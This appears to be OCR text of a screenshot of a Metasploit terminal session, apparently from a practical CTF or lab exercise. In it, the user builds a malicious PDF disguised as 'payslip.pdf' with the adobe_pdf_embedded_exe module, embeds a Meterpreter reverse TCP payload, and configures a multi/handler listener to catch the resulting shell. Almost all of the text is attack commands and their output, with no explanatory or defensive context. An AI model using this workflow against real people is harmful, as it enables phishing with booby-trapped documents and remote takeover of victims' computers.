 Applications Places System Fri 12 Mar, 11:58
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set filename payslip.pdf
filename => payslip.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > run
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'payslip.pdf' file...
[+] payslip.pdf stored at /root/.msf4/local/payslip.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.177.182
lhost => 192.168.177.182
msf6 exploit(multi/handler) >
Trash working
practical CTF
Menu Terminal